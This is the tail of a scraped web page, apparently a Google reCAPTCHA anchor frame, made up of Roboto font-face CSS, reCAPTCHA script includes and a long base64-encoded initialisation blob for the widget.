  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="LSLui1o7LxkkVS1U2-cvyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="LSLui1o7LxkkVS1U2-cvyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LSLui1o7LxkkVS1U2-cvyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6vCvcOvwqwewr8hW1XCuMO+JDQWwofDo8KxXDQlScKUEHzCg1oWwrs6IsOBw7gFwr93NUBvExYZw5AXI8Kbw5zDty80VCbCkMKpTlrCtsOgw4dQNSlVAl7DgUbCtsKZw7DDmcKUAsOGw4IWw6jCqcKVPcOdVsOGHU1Rw59OIsO9wrBxw4vCt2/CpMKLHsKFwrvCk0TDqnzCrsK+cmRFwpkMbSrCj1DDhxDClMKcECRUwqfDvEPCg8OZw6fDlcKyBzsBRsO9worCjwbDr8KVIV5Yw6AMwo/Di0PDviZLFMOpw4TCksO/[base64]/w6Qcw6AxTGzCt8KWQMO4wpbChsO/wpxbwo1Mdhw7eShgVWvCsxE7f8ORw7jCric/FSLDjDIuTcKrw7LDjMKxa8OUw650w6Y8wpXCtjZ9w4RsJwxmYg1IP8OuIMOMwqBGwo3DtcK/[base64]/CvsOHw6MYBBRjdMKSaGjCvcKoEsK9w7Iaw5ADw4FQWVoswpLCscOEw5zDr0ogw6Jswod1w5YUwo3CvEzCmBTDvcKvZhXCjMO2VG3CvcKnG3XDp8O0fmF6S0h6wrjDnSkCwoQrw6l2w5Y4w4RUYRXCinoEH8O5w7nCoMO/cMKpXCrDhkE9w4ggworCpMOHfVtTw6/DkMKsMUrDj8KXw6bCnETDlcKFwr0yKcKaw6xXYyzDkcKHwofDmhzCvzLDncO3EGXCjcOnZ2bDrMKFw4slwpHCsRFGwrDCu17DoD/[base64]/DpEfCvAhQcsOOWFNZwpjDi08sw7wyYMKawpzCj8OSNMOTw7rCkXjDqG5uwr93wqjDp8ODwrxSKsK0w6DCnsKiw6QOCsKTT8O3MVfClQTCrcOCw61xY8OJG8KPw4cRNsKIwo7CgnIVw6HDqz/Dmh82PBl5wqg0XMK+w7fDikXDlMK7wrvDqiQpKsO+e8KaOH7DiwnDtgQFKzzDgWBSGMOkJxLDj8OTwpV3OG/CkX3CkAvCu8KjKMKwDsK9w7DDrcO0wo0DNGlowpzCnMODBsOVC0Mbwos5w4vDtiI+w4nCocOAwr7CssO4w4QRDW92EcOhVcKaw5jCj8KgJzPDhsKow64Pb8Kwwop7w4h/worCusOhGcKAEVVcXsKQRTHCvcKydWlRwr8XwppvZMOLbcK/UyJ8w48owrPCuMK2XgHDosKvwqTDpXkMEsOEQ3FAAcO6UAzCusOITsK2NcKZAWzCqhLCtsKwTVgVSAosw7NhdQtBw6jCsibClRjDiynCsgteJMKfPW4+w4Z8wr/DiMKYw7PDr8KvYj1Nwq7DlhJ0wowgShUFSSTCpQXCknLCm8KOwrV8w7rDl8Odw7BmIhUCdsOLw7XDlgrDlWLCscO4G8KAwoPCrVnCvMO7CcKOw4UYMgMlccOjw6BWISvDpMK/KcKGw5nCo08jW33CnQNzw79hw6LDrFXDmxAlw7rDtMKmw75EwrvCnU1EF8Kxah4BwrVgQsK+dj/Dg8K4YjTCpnh7wpA5ZMKnN8K3w6A9V8OdSwDDuAxRwoEKwrNpWydCDcKIb8KZwqRue8KGHsK/ZkEbwrXDrQbDkMKRwq0TDiE+fQggw6HDj8Oww5bCmsOpCl/Dv2hNKcKaw5M8X8OEw6HCljYgw6HCvMKtHSdWw7E0UsO6CsKawoMQGhLDtGxsdMOtRizCvMKpCsKlbF3Dgl/DvsOsXyNSw74ZwpXCoCvDgjzCkC/Cl8Ozwr/[base64]/w7nCtMKJwo0QBMKEw7DDozwMMcKawrQBDVQSQsO1wpFVExdpwo16w4Ztwp/Du8Kuw4p0w59Mw57CggFhXsKnw5nDgMKgw7TDqiDCsMKEHEwiw7k/DcKGw6ENMVTCiW3DoVgfw6TDiRvDsxbCq8K6WMOKwp0OwqnCgXXDpnzDg8KAIDTCosOMGcKYw43DqmBoYl/Cp8OIJ3zCo3Z8w4vDlsKaczrDtcOpwowiwqgveMKZM8KuQVnCrV7CqmYvw7VeTnfCg8OGw6/DhsO+w6bCvcOaw4YywppnwpnCsMKywpzCgsKvwq4ow4HDhCPCgWhJwonDusKxw5HDtsO/[base64]/wooBwrt5QCpgwqovGMOfUsOEAcKswo4Ew6Uzw7/[base64]/cV3DvmcBw5U0w57DncKFAio3FsOlJzrCi1DClRxuCypEwpVbwpTDmSPDojHCigdNwoLDq3jDo1odwo4twoLDiRnDisOjw4YBJnAcP8KSw5nCnsOIw4vDqMKFwpTDozt4f8OOw6Ejw73Dq8KnclN0wqXClBI/eMOrw6TCm8OjecOdw6oqdsOYMsKGN3F/w69bJ8Oyw4XCrCzCnsO4HyEBNmEQw5/Cgk1OwrTDgENQGcOgw7BNZsO4wpnClV/Dv8KCwrPDsFc6I3fDjMOhLk/CmzVqNxjCn8OdwoHDgcK2wqXCmCrDgcKSODrClMKpwrgsw6zDplhhw70qP8OhI8Klw63CpMO/fkt0wqjDgBApLSdWbcOBw7R3TMKGwrbCj3XCnB5MasKTOkLCvsKqwqfDqMK0w7rDvm9VJiM0H3hhEMOjwqtAaHnCj8K7PcKgPCPCjUDCryLCuMO+w7LCrDbDu8KDw6HCqcOgFsOBBMOkKhDCn2EiM8Opw6XDoMKXwrXDhsKuw5R1wqlRw5/DkMK/WsKSw4/CnFLDuMK/eUjDuMOxwrwdZA/[base64]/CvAoiwo/CsFUnwpB4w6PDrcKSw4oIN8O0wrHDpUzDrELDgsKUFGlWVcOVw5rDkcK2FkdJw6HDicK9wpBoF8Ocw6jDuxJ8w73DhC8WwrjDiCgawplPNcKUwpkIw6VxesOPYV7CpRteQ8OBw5nDk8Okw6rDicOOw7dCFGzCp8O/[base64]/CqnR/GHAnw73DrcOsV8OtecOsw4MFwpVVw6TDqcOnwoPDs8KIdAXCtmLCrnZIeE/CncO7wqpkbS9/wo7CplFUw7TClMO0JsKAw7YowoNtwrdhwpROwqvChknCpgzCnjrDiD/CmU9ZPsOBCcKiIG/DsH7DoxYDfMKMw6/DgMO9w7RKcMK6A8OPwr7CkMOwBmXDqMOLwpQ+wowWw47CkcODVWDCscK7F8OOw4TCtcKTwoQ2w6E0GxvCg8KCa1vDmxzChU1odVpQIMOFw4XCtRcUF1XDpcKDVsO/FsO0PmQeSk4zIQPCoDLDiMK4w7DCu8KWw7FLw43Dhl/CiSvCvAPCj8OKw5vDlsOSw6cxwpsCKjl5Qn99w7fClknDnizCrSbDo8K9Y3g/bFhww5gjwoVnD8Kxw4hwPUnCscK/wpTCnMKUM8KGccKmw4rDiMKiwqXDjGzCmMOdw4HCicKoBTZrwpjDs8Oow7zDvhRfw5/DpcK3w6bCkC02w6s2IsKJcSzCpMKAw5E5ZcOoFUnDh1lRDHlaR8Khw7FECC3Dh2/CnSFmYFN9TTPDhsO1wprCtVrCoBwHSC9/wo4iNzYZw7TChcKpwoF7w7VYw6zDn8Onwq0Ew4NBwqbDqz7CpzXCi8KHwqnDhjDCrX7CjsODwpZ3w5xqwpxaMMOrwpPDqHEicMKEw7U1UcOPOcOLbMKLVCV0KcOtJMOScE8OU2tFw6h5w4LDq3YHMcK+OWkhwoddH3fCjh/DjcOUwqgrwr/[base64]/Dp8O0wrg7w5nCkMOgXcOQw7kxw5DDlwbDrgLDiyN5TGg5BsO/[base64]/[base64]/DuCEWwoYjEsOxQGRwX8KfwqFSXcOdwpTDkMOoCXrCksKgw5/CuDbDl8K0wovDgsKqwqlowrRYbEQXwrDCuBYYdMKAw4DDisKqHMObwonDq8KIwoIVVUp4TcO4NsKDwqslCsOwYsOxMMO+w6LDtHzComzCuMKvwrrChMOdwoJcZsORwqjDiAQJWW3CrR4Ww4MEwpogwqnCrF7CiMOYw5/DpAJ+wozCnMOaJAzCvsOLw6l6wrrCnDRyw7dYwpMaw6xZw5HDnMOWQ8OmwroEwoJZBsKEJcOzfhDCrGHDrsO+dMKmWsKXwr9Uw6hzO8Omw70qw48Cw7oNLsKmwq7CgMOEUXc5w58Xw7/[base64]/w54Pw6/Cj8Kqwr56w7HDjMO5wrXDtG1rdRRhZhNJCRfDs8Ozw4rCrcKvdQNFAjvCjcKdYEhXw7oHYn4bw6NjUWx0IsKawrzCtSUOK8ObeMOKIMKww4xrwrDDkzt+wpjDs8OwTcOVPsKdIsK4wpQXRTrCuHzCgcKjXMOKOAfDuBUkMQFlwr8Gw5HDvcOmw4t8AsOQwpg5w7/DghcPwqPDqSvDtcOxQAdJwo1iDgRrw67ClCHDvcKPIcOVcCUrdsOzwpfCnwjCocOAXMKFwobCkX7DmQcOAsKpIG7CtsOqwqkbwq/[base64]/DhswQjFjKQ7Dh8KNwoh6w5zClMKAw59yFTtwAUsVIMOjFcObwp5/ScKTw7dIwoRgw4/DvC7DlDzCt8KmSEMjwp3CrjEKw53DnsKFw4oXw6JAGsKAwocqFMK2w4wGw5jDqsO3SMOUw63DuMOGSMK/JMKnWcOLMTDCkizDqCZRw5PCkx94V1TCjcOIJsOtw6hvwo5HK8OSw6XDtMOlVxvDvnRewrfDsm3DhVwvwqgHw5nClVUoUAUiw7rDtERQwprDhcKnw59Tw6caw5PCrcKHYDdiNQjDgWh+c8OxHcOWUX/CqcO5fnR5w7jDkMOIw6/[base64]/CncKiB33Cl2JKFhXDoFXDg8KHGh1iKgjCiEFyw4I9wojCn8KcwpDDgGHDr8KyU8Oiwr7CuyE6wonChF/[base64]/woJwCB0EwpdFVcK1IsKWwo1Xw7MMSsOyZMKXwplFw6zCpkrCgMKFw5IkUcOuw79/[base64]/CiHXDghHCkUnCm0E8w7luHsKWTnMrw47DpiI5LBnCt1kYw7XDpG/DtcOow7jDvm1Qw7vCjydIwqHCm8K2w5/DjcKgajbCrcK4OGEnwpcWw7JMwqzDvR/DrznDnCJoHcK8wotRf8Ksw7MMWFjDmcOUFwVjCcKww6rDviXCniwSTl9Xw47DssOwRsOdw45GwqdbwoQrw4d9fMKAw53DtMO7AjrDt8KlwqHCvMOpCnHCm8KnwoPDp2HDomXDn8O9Z14PRMKQwptgw7nCsW3DscO/[base64]/[base64]/[base64]/Cj8KqbD0rwo58w4/Ch8KJw5zDusOuScKnwpFAawXDqsO+E8KKa8O2aMOZworCtQ/CiMKww4fCrQpkG2sqw4BARSvCqcK0KVFEHztowrJCw4jCvcOXABfDgsOfPGXDmMOYw6HDgXXDtsKqYMOac8Orwpp1wqV2wozDuD7DoWzChcKTw6c6Y25vGMKNwqnDtmfDvsKVKAjDuX8QwpjCg8OHwo0tworCpsOUwpLDli/DmCQ6bDzDkzE/[base64]/[base64]/Ck0/DuCXDnE8/[base64]/DghcWwqXDiMO5w6LCqsKULVnClcKywoslw7rCmcOJw4LCsmfDv8Kdw7bDgDnCt8Kpw5fDjG7ClMKJVE7CmcKUworCt0vDpgfCqB1yw4omCMKUScKwwrLCuEjCpcORw5tudcK0woDCv8Kzd0Y+w5nDtlXCncO1woQswpdEJMKld8O/CMOvZXhGwo5FV8KDwoHCrzPChAhjw4DCpsKDBMKvw4MqQ8KZQBAwwo99w4cwTsKRP8KJI8OkY2QhwrLCgMOKYUYoQQ5PQUNMcjLDi3MEUcO2esOOworDhcKyWRhtfMOjNCEufcKkw6TDrzxnwoxXcRfCvU8scX7DgsO2w77DiMK/DyjCj3JAExjCgDzDr8KoIFzCr1A9woXCrcOjw5bDmBXDnGUXwpTCh8OXwqMTw7/CucOhVcOGCcOZw4vCkcOYETU/FmHCmsORIcONw5QrPcKyAEbDocOZIMKKM1LDpH3CncOAw5zCo3bDiMKMF8Okw7fCgTkQLxPCljIOwrPCrMKfQsO6EcOKFsKWw5PCpHPCr8Ofw6TCt8KJJzBUwovCtcKRwpjDjUZzdcO2wrHDojJlwqTDj8K+w4/Dn8OswoDDtsOLP8O/wqvCqT/DsVjDnBkLw5BSwpLCgG0swpjDjsKXw4bDgS5nMx57BsOLa8K7dsOPTsKyZApSwqhDw54lwq1SLE/[base64]/DjsOowqFEFsOxw6MwasOee3bClBLDm8Khwr3Dn3oiw6/ClSN3NsK3w4nDo3EiQsOBVDfDksK9w7TDj8KbJMORSsO3wpnCiBzDrSZsRxLDj8K4L8KMw6/CuWrDr8KKw7Ngw4LCpk3CrmnCscO0f8O3w6AaWsKdw7rDosOWw7xfwofDgU7CjQJJZCc0RCY6PsONenfDkDvDuMOxw7vDpMOPw7xww6bCjitCwphwwoDDh8KANx0hFMKHesOHXMOqwr/Dl8Olw5zCl3PClBJEBsK2LMO8VcKUTMOywpzDvnsyw6vClnhgw5IFw48JwoLDrMO4wpLDkHPCkUfDhMOgbTDDkzjClcOOLl1/w6dkw5PDk8Oow4YcOhfCssOKOmJ3QxptcsO3wosNw7l5LgYHwrVAwqvDs8Opwp/[base64]/CrQHDmcKNC8OxGcOKw7fDj8KEFMKcw6zCk8O8MMOow6fCqsKwwrPCvcOwASdew47DpwfDu8K7w7JjasKiw61RfsO+GcOeHi7DqsOJHsOyUsOAwpATW8K5wpnDnnEiwpMLFQASCsK0fzDCulEkM8OcQMOfw6nDogzCvU7DpFdAw5bCtCMcw7/[base64]/[base64]/CncOZw6/DgsOpLhvDrcOEw4vDgsKWPw4mwq3DuBbCgFJgwpw6FsKWw7p7wpNTQ8OWwqnCixPDn1sdw5rDsMK1F3HDuMO/w4VzPcO2IGDDuQjDncKjw4PDuhPDmcKyZADCmGfDrU1ESsKkw5sNw5Rnw7gfwpVdwpV9e1hTXWx3ZMO5wr7DjMKxVWzCkljCjcOmw696wpXCmcKNCELCjzpZIMO3I8OBWyzDnD8FBsOBFA3Cm0/DsXIHwqJqI03DkXw7w5QJfX/DlFzDpcKMETXDv1fDnlPDhsOYEGQACGEGwqpSwoYqwrB7YxJdw73DssKsw73Dhx45wpEWwqjDtMO3w4Irw5vDjcOxf3gPwodMcTdDwq/ClXV/UMOnwqTCvw1ub1fCikFCw5/DjGRpw7PDo8OcfDMjewjDljfCm0o5ZRtZw5pzwro/TcOnw4rCqMOwXUU/wq1ucCzCj8OswpE6woFSwqTCiy3CjsK4FUPCjH1zCMOASwTCmCIZP8Ouw7RyDyNDSMOCwr1XMMK9ZsO6JFIBFBTCqcKmesOHcXvClcO0Jy7CnSLCtRoUw47DpzoVQMO2w57DuiUsXW4Mw7TCsMOvTyojI8ObEcKzw4vChV7DlsOeH8ORw6NYw4/CqcK8w6fDknXDglLDn8O7w5nDs3LDoTfDtcKiwoZjw648wr5SCAwlw6LDg8KZw4g2wrzDucKWXcOnwrlhH8O8w5QUJTrCmWVkw49ow7oPw7EQwrfCisO2DEPChiPDjELCrzHDq8KfwpTCicO8FcORd8OqZ0knw6RPw5zCl0/Dt8OrL8Oaw41+w4PCmwJCERTDlCrClAtQwq/[base64]/w6ZNwq4AwprDu1TDiUIVw6fCrcK/wo4SEMOIdcOSAiTCgsKdPFg5wrxRPnoRTQrCq8K+wqgrTHpGQcKQw7HDk3bDhMKKwr5nw59uw7fDusKMBxozf8K9eyTChgrDtMOow4RgKEfCksKVZVXDhsKWw7EXw6h5woVXImjCrcO+HsODBMKnIFMEwq/Drl5RFznCp05YGMKoIS5UwrbDscOtA2vCkMKuYsOfwprChcOCLcKgw7R6w5PCqMKkLcKcw7zCqsK+esKgGX7CmBrCiTQjCMK2w6/Di8KnwrBUw6JDNsKSwoY6IWvDml1iLcOpXMK6WyItwqBHWcO1esKbwrvCksOcwrtScTHCmMKswrnDhjXDnDTDu8OASsK4woTDqG/DhUXDjTfCllR6wpM/csOUw4TCssOQw7Yywq/[base64]/DrcKMVzXCksKWPBEyAsOtdsOaScKlw5lbC8KpwpUTUgTDk8KWw6jCv0xUwobDkn7DhUbCjT4VOEBGwoDCkl3CoMKqU8O/wpQpAsKCC8OLw5nCuG1tREQdAsKVw58uwpVHwr53w6zDmy3Cu8ODw4gGw4nCmBcswodHUsO2CBrCusKVw67CmhXDvsK/w7vDpCslw507wrIDwpJNw4I/PsO2Ik/Dk3zChMOveV3CqMK9wr/[base64]/CpFHDrQ3ClwBbS2xHw5lvw6bDmlzCgXvDqMOFw6URwp/[base64]/DqkQywrsxwrvDucOjcBoFw6PDgcKIwqQoYgrDm8KxDMKxQ8OVLMOkwplFER4Zw5hJwrDCm3/[base64]/wozDkm0Bw5gXCy5Zwr8ywoAOwpcsSCZCwpvCnisiQcKKwodFw6fDkB7CkiRnbCHDn27CvMOuwpNCwqPCnxDDqsOdwqfCiMOSRi9hwq7Cp8KjTsOHw4LChzzCv2rDkMKxw4rDscOXEF7DqUfCtXzDg8OmOsOif2JgU1xTwq/CixUFw4LDlMOSb8ONw7fDs0VAw4ZOf8Kfwo8EMh5lLQvCo1DCtU13QsOJw6RcfsO3w4QMdSLDl08Uw4/DqsKkDcKrcsKJCcODwpbDnsKjw48fwpYWPsO3ZmfCmG9AwqLCvhTDjgkgw7orJMKpwp9Cwo/DksOewoBgHBMMwqTDssKfQHLCjcKQYMKnw6l4w7IKFMOIOcK/O8Kiw4QlZcOmIh7ColpQanokwoPDpUpHworDtMKhKcKlTcOswqfDkMO7KTfDu8OPGj0Vw4fCqsOkEcKiJ33DpMOVRSHCh8K+woEnw64ywq7Dn8KhdVVQe8OMVl/ChmlfR8K9PwjCocKiw7hmfzvChxjChGTCp0nCqR4Ywo1cw5fCpSfChlNFNcOYRx1+w5DCpsKDbXfCsiLDvMOJw4ADw7gKwqsMajDCtgLDlMKdwrF2wrQkS1F7w70MNcK8VcO/QsK1woxQw6zCng1lwo7DucKXaibDqcKAw5pgwo/CgMKbNMKXR2PCu3rDrBHCgjjCrCDCri1qw6tgw57DiMO9w4R9wo59PsKbEXFaw4XCl8Ocw4fConJ7w4gww7jCiMObwp4sR17CvcOXdcOww4Auw47CuMKiMsKTDXJrw4UsJl0Tw6DDsWHDljHCoMKVw6YeBnjDosKGBsOqwpNAITjDlcO0PMOJw7/Cl8OsGMKlBTsqYcO0Mz4uwoHCvsKBMcOGw6QmCsKfMWsnZHBRw7lAb8O+w5HDj3TCigjDvFVAwoLCi8O1wqrChsKtR8KaZy8kwqYcw4YKWcKpw419Kgsyw6x7TUIYdMOmw5HCqMOjXcOmwo3DoCTDtQLCsg7Coz5CeMKLw5l/wrRVw6ZAwoAawqTCsQrDkUF9F1hWCBTDi8OLTcOuOULDo8KDw5BiPyUDD8K5wrsXDj4fwrUsf8KHwo8BICvCujTCg8KXwpgRe8KrDcKSwq/DrsObw74/U8KKDcKwZsKWw6ICecOVBAE/FcK1KhXDpcO6w6d/KcOkGgDDvsKJworDh8KPwrsiXkhkTTgDwpvCoV8Xw64TQkfDpyvDqMKgHsO4w5LDnSpETkfCrTnDqGPDtcKNOMKdw6DDqhDCnyzDmMO5PV8mTMO0IsKnRlAVLRh/wobCoE1Ow7TCssK1wrFLw7DCg8K4wqkOUwhBIcO1w6LCshUjQsOvdjkjPx0fw5AIAsKsworDslpsM1phIcOjwqcCwqg3wpfCpsO/w5UsbMOBQMOyGB/DrcOtw7pTVsKjbCR4YMOBBjHDsCgzw4IHH8ObKcOnwpx2PjMfeMKOGxLDthRhUQzCnELCrxpdV8Ovw5XCgsKLMgxdwpZ9wpUWw7BIbhxKwrZrwo/[base64]/CgMOGWMOkHxDClnHCnB0FwpfDiMOxViHCgMO0R8KAw50xwrXDvHw0wrNrdWVRwqLCuXvCrcO8TMKFw6HDmMKSw4TCsjnDlMOCb8OfwqcRwonDh8KDwpLCvMKAaMKEd2N1C8KdJTfDoijCr8O4EcOqw6HCicK/ZCokwpnCjsOLwqQYw7rCph7DjsOyw43Ds8O5w7fCqcOrw6NuGCFBAQLDv3cRw6o0wolECl4CElPDgcOrw6HCuXPDrcOXMBHCkz3Co8K5HcKxDGfCrcOqDcKDw7xrCkI5NMOgwrU2w5fCjTh6wobDtMK/EcK1wocbw484FMOUWQTCiMOjEsKiOCtMwqjChMObEsKVwqsMwoVyejhew6vDpytZDcKEKsKKa2w/wp8qw6fClMK+E8O3w4NEAMOqKcKZRDt9wrLCi8KfBcKiCMKhfMOqYsKJSsK0HGkhO8K4wqYYw7HCosKYw7wWBRPCsMOnw7TCqjZnNyg1wpTCszQow5nDm2zDt8KgwokhfxnCkcOpJ0TDhMOkXQvCqzjCmhlHKcKqw4HDlMKAwqdqIcKGdcK/[base64]/DusOFJjLDnVzCp8OVB8KQw7Zew5FFNsOpwoTDuMO9CFbCsCY0AQbDvRlBwpsQw6vDtFMLLVbCkkAeIMKtUmN1w4ELPy98wp3Dk8KtGGEzwqR8wqtnw4gIM8OEe8OYw6rCgsKowpLCgcOgw6UNwq/DvBsKwoXDkCfCpcKjPxTDjkLCqsOQfMO8BnIAw6Qxw6JpC1XCjgpCwo4+w51XPSgQVsOaXsOARsKrTMOmw65zwovCoMOkJSHDkHxpwqA3JcKZw43DhHptcG/DnAPCmx81w4/Dlh48